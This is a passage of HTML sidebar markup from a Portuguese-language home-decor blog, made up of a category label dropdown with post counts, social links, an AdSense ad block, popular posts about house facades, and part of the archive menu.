Salas de Jantar  Sala Estar  Living  Mesa  Mesa de Canto  Mix de Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Estar%20%20Cozinha%20Americana%20%20Ambientes%20Integrados%20%20P%C3%A9%20direito%20duplo%20%20Escadas%20%203D%20%20Parede'>
Salas de Jantar  Salas de Estar  Cozinha Americana  Ambientes Integrados  Pé direito duplo  Escadas  3D  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20painel%20%20Madeira'>
Salas de Jantar  Salas de Tv  painel  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20Salas%20de%20Estar%20%20Living%20%20Varanda%20Gourmet%20%20Plantas%20%20Vasos%20e%20flores%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o%20%20Ambientes%20Integrados%20%20Quadros'>
Salas de Jantar  Salas de Tv  Salas de Estar  Living  Varanda Gourmet  Plantas  Vasos e flores  Tendência  decoração  Ambientes Integrados  Quadros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv'>
Salas de Tv (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Cor%20Preto%20%20Cor%20Branco%20%20Cor%20Cinza%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo%20%20Tapetes%20%20Estampas%20Geom%C3%A9tricas%20%20racks%20%20painel%20%20Tv'>
Salas de Tv  Cor Preto  Cor Branco  Cor Cinza  Estilo Clássico  Estilo Contemporâneo  Tapetes  Estampas Geométricas  racks  painel  Tv (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Porta%20%20Pain%C3%A9is%20%20Madeira%20%20Espelho'>
Salas de Tv  Porta  Painéis  Madeira  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Porta%20Painel%20%20Cozinhas%20%20Home%20Office%20%20Parede%20%20Madeira'>
Salas de Tv  Porta Painel  Cozinhas  Home Office  Parede  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20P%C3%B3rtico%20%20Madeira%20%20painel%20%20Teto%20%20Parede'>
Salas de Tv  Pórtico  Madeira  painel  Teto  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Tapetes%20%20Fios%20%20Pel%C3%BAcia%20%20Mantas%20%20Puff%20%20Almofadas%20%20Cor%20Preto%20%20Madeira'>
Salas de Tv  Tapetes  Fios  Pelúcia  Mantas  Puff  Almofadas  Cor Preto  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20Integradas'>
Salas Integradas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20%C3%8Dntimas'>
Salas Íntimas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/samambaia'>
samambaia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Aberta'>
Sanca Aberta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Fechada'>
Sanca Fechada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Invertida'>
Sanca Invertida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/sancas'>
sancas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Santos'>
Santos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Saota'>
Saota (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Saunas'>
Saunas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Seixos'>
Seixos (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sem%20Brilho'>
Sem Brilho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sheds'>
Sheds (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Shutters'>
Shutters (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Silestone'>
Silestone (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Simetria'>
Simetria (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Simples'>
Simples (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sint%C3%A9ticas'>
Sintéticas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Slimstone'>
Slimstone (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobrado'>
Sobrado (
      90)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobrados'>
Sobrados (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobreposi%C3%A7%C3%A3o'>
Sobreposição (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1'>
Sofá (
      30)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20com%20Chaise'>
Sofá com Chaise (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20de%20Moletom'>
Sofá de Moletom (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20Dupla%20Face'>
Sofá Dupla Face (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20em%20L'>
Sofá em L (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20Redondo'>
Sofá Redondo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sofas'>
Sofas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s'>
Sofás (
      41)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20%20Impermeabilizante%20%20Salas%20de%20Tv%20%20decora%C3%A7%C3%A3o%20%20Dicas'>
Sofás  Impermeabilizante  Salas de Tv  decoração  Dicas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20de%20Canto'>
Sofás de Canto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20e%20Poltronas'>
Sofás e Poltronas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20Modulares'>
Sofás Modulares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sofisticado'>
Sofisticado (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sol'>
Sol (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Soleiras'>
Soleiras (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sorteio'>
Sorteio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Spa'>
Spa (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Subway%20Tiles'>
Subway Tiles (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Suede'>
Suede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite'>
suite (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte'>
Suíte (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte%20Beb%C3%AA'>
Suíte Bebê (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal'>
suite casal (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20arm%C3%A1rio%20planejado%20%20Madeira%20Ripada%20%20Ar%20Condicionado%20%20Cor%20Cinza'>
suite casal  armário planejado  Madeira Ripada  Ar Condicionado  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiro%20%20Banheiras%20%20Vidro%20%20Ambientes%20Integrados'>
suite casal  Banheiro  Banheiras  Vidro  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiro%20%20Pequenos%20%20Cabeceira%20%20Quarto%20%20Guarda-Roupa%20%20Arm%C3%A1rios%20%20Porta%20de%20Correr%20%20M%C3%A1rmore'>
suite casal  Banheiro  Pequenos  Cabeceira  Quarto  Guarda-Roupa  Armários  Porta de Correr  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiros%20Integrados%20%20Quarto%20%20Bancada%20%20Chuveiros%20e%20Duchas%20%20Piso%20Vin%C3%ADlico%20%20Cabeceira'>
suite casal  Banheiros Integrados  Quarto  Bancada  Chuveiros e Duchas  Piso Vinílico  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Layout%20%20Paredes%20%20Banheiro%20%20Quarto%20%20Closets%20%20Madeira%20%20Cabeceira'>
suite casal  Layout  Paredes  Banheiro  Quarto  Closets  Madeira  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Papel%20de%20Parede%20%20Quarto%20%20Banheiro%20%20Cabeceira%20%20Espelhos%20%20Arm%C3%A1rios%20%20Guarda-Roupa'>
suite casal  Papel de Parede  Quarto  Banheiro  Cabeceira  Espelhos  Armários  Guarda-Roupa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Bancada%20%20Box'>
suite casal  Quarto  Banheiro  Banheiras  Bancada  Box (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Cabeceira%20%20Estilo%20Cl%C3%A1ssico%20%20Capiton%C3%AA'>
suite casal  Quarto  Banheiro  Banheiras  Cabeceira  Estilo Clássico  Capitonê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Closets%20%20M%C3%A1rmore%20%20Madeira'>
suite casal  Quarto  Banheiro  Banheiras  Closets  Mármore  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Cores%20Claras%20%20Cores%20Neutras%20%20Cor%20Bege%20%20Cor%20Marrom%20%20Espelhos%20%20Papel%20de%20Parede%20%20M%C3%A1rmore'>
suite casal  Quarto  Banheiro  Cores Claras  Cores Neutras  Cor Bege  Cor Marrom  Espelhos  Papel de Parede  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Lareira%20%20painel%20%20A%C3%A7o%20Corten%20%20Sala%20de%20TV%20%20Living'>
suite casal  Quarto  Lareira  painel  Aço Corten  Sala de TV  Living (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20M%C3%A1rmore%20%20Cor%20Bege%20%20Cor%20Marrom%20%20Madrep%C3%A9rola%20%20Closets%20%20Banheiro%20%20Cabeceira%20%20Pain%C3%A9is'>
suite casal  Quarto  Mármore  Cor Bege  Cor Marrom  Madrepérola  Closets  Banheiro  Cabeceira  Painéis (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quartos%20de%20Casal%20%20Banheiro%20%20Closets%20%20M%C3%A1rmore%20%20Vasos%20e%20flores%20%20decora%C3%A7%C3%A3o%20%20Cabeceira'>
suite casal  Quartos de Casal  Banheiro  Closets  Mármore  Vasos e flores  decoração  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte%20Master'>
Suíte Master (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Suites'>
Suites (
      36)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sunken'>
Sunken (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sunken%20%20Salas%20de%20Tv%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20lazer%20%20Piscinas'>
Sunken  Salas de Tv  Espaços Gourmet  Áreas de lazer  Piscinas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sustentabilidade'>
Sustentabilidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Table'>
Table (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A1buas'>
Tábuas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tachinhas'>
Tachinhas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tacos%20de%20Madeira'>
Tacos de Madeira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Talheres'>
Talheres (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tanques'>
Tanques (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/tapete'>
tapete (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tapetes'>
Tapetes (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tassel'>
Tassel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecidos'>
Tecidos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecnocimento'>
Tecnocimento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecnologia'>
Tecnologia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tel%C3%A3o'>
Telão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado'>
Telhado (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado%20Aparente'>
Telhado Aparente (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/telhado%20embutido'>
telhado embutido (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/telhado%20platibanda'>
telhado platibanda (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado%20Verde'>
Telhado Verde (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tendencia'>
Tendencia (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia'>
Tendência (
      231)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20Arquitetura%20%20Constru%C3%A7%C3%A3o%20%20Revestimentos%20%20Expo%20Revestir%20%20Porcelanato'>
Tendência  Arquitetura  Construção  Revestimentos  Expo Revestir  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o%20%20Plantas'>
Tendência  decoração  Plantas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncias'>
Tendências (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terra%C3%A7os'>
Terraços (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A9rrea'>
Térrea (
      56)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A9rreas'>
Térreas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terreno'>
Terreno (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terrenos'>
Terrenos (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terrosas'>
Terrosas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Teto'>
Teto (
      51)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tetos'>
Tetos (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Textura'>
Textura (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tijolinhos'>
Tijolinhos (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tijolo%20Vazado'>
Tijolo Vazado (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tintas'>
Tintas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tipos'>
Tipos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tips'>
Tips (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalhas'>
Toalhas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalheiro'>
Toalheiro (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalheiro%20T%C3%A9rmico'>
Toalheiro Térmico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Todeschini'>
Todeschini (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tolomeo'>
Tolomeo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tomadas'>
Tomadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tons%20Escuros'>
Tons Escuros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tons%20Pastel'>
Tons Pastel (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tora'>
Tora (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira'>
Torneira (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20de%20Parede'>
Torneira de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20de%20Teto'>
Torneira de Teto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20Gourmet'>
Torneira Gourmet (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneiras'>
Torneiras (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneiras%20de%20Piso'>
Torneiras de Piso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torre%20de%20Eletrodom%C3%A9sticos'>
Torre de Eletrodomésticos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tour'>
Tour (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toy%20Art'>
Toy Art (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tric%C3%B4'>
Tricô (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tric%C3%B4%20%20Puff%20de%20Tric%C3%B4%20%20Almofadas%20%20Mantas%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Sala%20%20Quarto'>
Tricô  Puff de Tricô  Almofadas  Mantas  decoração  Tendência  Sala  Quarto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Trig%C3%AAmeos'>
Trigêmeos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Trocador'>
Trocador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Turquesa'>
Turquesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tv'>
Tv (
      67)
    </option>
<option value='https://www.decorsalteado.com/search/label/Umidade'>
Umidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda'>
Varanda (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20lazer%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20M%C3%A1rmore%20%20Spa%20%20Lareira'>
Varanda  Espaços Gourmet  Áreas de lazer  Área de Churrasco  Bancada  Mármore  Spa  Lareira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Gourmet'>
Varanda Gourmet (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20%C3%94nix%20%20Cobre%20%20Metais%20Dourados%20%20Porcelanato'>
Varanda Gourmet  Área de Churrasco  Bancada  Ônix  Cobre  Metais Dourados  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Integrada'>
Varanda Integrada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varandas%20e%20terra%C3%A7os'>
Varandas e terraços (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Var%C3%A3o'>
Varão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Sanit%C3%A1rio'>
Vaso Sanitário (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Sanit%C3%A1rio%20%20Infantil'>
Vaso Sanitário  Infantil (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Vietnamita'>
Vaso Vietnamita (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos'>
Vasos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/vasos%20e%20bancadas'>
vasos e bancadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos%20e%20flores'>
Vasos e flores (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos%20Sanit%C3%A1rios'>
Vasos Sanitários (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vazada'>
Vazada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Veduta'>
Veduta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Velas'>
Velas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Veludo'>
Veludo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Venezianas%20Articuladas'>
Venezianas Articuladas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Verde'>
Verde (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/V%C3%ADdeo'>
Vídeo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro'>
Vidro (
      170)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20%20Textura%20%20Tend%C3%AAncia%20%20Arm%C3%A1rios%20%20Box%20%20Porta'>
Vidro  Textura  Tendência  Armários  Box  Porta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Acidato'>
Vidro Acidato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Azul'>
Vidro Azul (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Espelhado'>
Vidro Espelhado (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Fum%C3%AA'>
Vidro Fumê (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Prote%C3%A7%C3%A3o%20Solar'>
Vidro Proteção Solar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Reflecta'>
Vidro Reflecta (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Refletido'>
Vidro Refletido (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Verde'>
Vidro Verde (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidros'>
Vidros (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vigas%20e%20Colunas%20Aparentes'>
Vigas e Colunas Aparentes (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vinho'>
Vinho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vintage'>
Vintage (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/violeta'>
violeta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vitral'>
Vitral (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vlog'>
Vlog (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Voc%C3%AA%20Sabia'>
Você Sabia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Volumetria'>
Volumetria (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/We%20Love%20Decor'>
We Love Decor (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Xadrez'>
Xadrez (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Xale'>
Xale (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Zigue-Zague'>
Zigue-Zague (
      2)
    </option>
</select>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/BlogDecorSalteado'><i></i>facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/decorsalteado/'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://br.pinterest.com/decorsalteado/'><i></i>pinterest<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar_AdSense1_300x1050_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:1050px"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7628048005"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://go.hotmart.com/Y72512012I?dp=1'>
<img alt='' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-TP8YJr5lUeVMJPHpKJZa_1UaePjyPgTH81dH9m-Jt1tD8U8d9bssPJGGV4P_Pi6pVxDHj9gbaD1ZIw0gKZPRr5Ij8qn-5kNm8DqA7xxPNmSRZBvDiOmG6QvmYnUVe3dirOkfYW95a_fuIZR92O_LQZjTPcAEinZ1dSe5FSCBK66UzI_KAzVVmAoB=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2014/07/20-fachadas-de-casas-modernas-com-muros.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACz5rWr5uo7YNMJbHsavAPFVkkq_qjmtW-kUEsJAnYXk-ix0usQ9lIN284lXRINuX6-vVY6Rg-pzORp_nkIVu-p9kRz2uEMt1tm0h9HXvLqElor0zdh6tiSjAeyS3ptYWuVSAzC8t0Wc/w72-h72-p-k-no-nu/fachada-casa-muro-port%25C3%25A3o-decor-salteado.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2014/07/20-fachadas-de-casas-modernas-com-muros.html'>20 Fachadas de casas modernas com muros e portões!</a></div>
<div class='item-snippet'>       Diferentemente das casas construídas em condomínios, as casas localizadas na própria cidade não contam com tanta segurança e, portant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2014/07/30-fachadas-de-casas-modernas-e-cinza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH1195-C-3PJa8zZWD0hZN6P9Rt6QEsURzc8AflBFGGFzMiuGw7ZLLNWMgqQmBABoLWMa6VSQh92fcmdyPoAfuwz3N3yeW74ptO6u3gYsyhTRJltZ5O59-zVnhiLTvRxA_mfoR8wd6ac0y/w72-h72-p-k-no-nu/fachadas-casas-cinza-modernas.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2014/07/30-fachadas-de-casas-modernas-e-cinza.html'>30 Fachadas de casas modernas e cinza &#8211; a cor do momento!</a></div>
<div class='item-snippet'>       O cinza é o novo bege na arquitetura!   A tendência do momento na arquitetura (e na decoração) é a cor cinza!   Considerada uma cor n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2013/12/fachadas-de-casas-simples-bonitas-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmP-shv7SFmy50CfdCfFc-75o0Qp3Rer5PzdhZ2ecKgCJIB7MI9cvT3dLKD-2pT6K-gx0pLlsQ73oRFlv6rSUYF-Kf-r9maFIIZt0pflgHEnvFusYeTeoQE2uwgxu5z9In9QFPysy4maQ/w72-h72-p-k-no-nu/Fachadas-de-Casas-Simples-com-Garagem-decor-salteado.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2013/12/fachadas-de-casas-simples-bonitas-e.html'>Fachadas de Casas Simples, Bonitas e Pequenas!</a></div>
<div class='item-snippet'>         Nem sempre simplicidade significa inferioridade, ainda mais quando se tem criatividade e informação!   Hoje em dia o mercado dispon...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo</option>
<option value='https://www.decorsalteado.com/2025/11/'>novembro (8)</option>
<option value='https://www.decorsalteado.com/2025/10/'>outubro (22)</option>
<option value='https://www.decorsalteado.com/2025/09/'>setembro (24)</option>
<option value='https://www.decorsalteado.com/2025/08/'>agosto (27)</option>
<option value='https://www.decorsalteado.com/2025/07/'>julho (27)</option>
<option value='https://www.decorsalteado.com/2025/06/'>junho (29)</option>
<option value='https://www.decorsalteado.com/2025/05/'>maio (28)</option>
<option value='https://www.decorsalteado.com/2025/04/'>abril (27)</option>
<option value='https://www.decorsalteado.com/2025/03/'>março (27)</option>
<option value='https://www.decorsalteado.com/2025/02/'>fevereiro (23)</option>
<option value='https://www.decorsalteado.com/2025/01/'>janeiro (27)</option>
<option value='https://www.decorsalteado.com/2024/12/'>dezembro (30)</option>
<option value='https://www.decorsalteado.com/2024/11/'>novembro (28)</option>
<option value='https://www.decorsalteado.com/2024/10/'>outubro (31)</option>
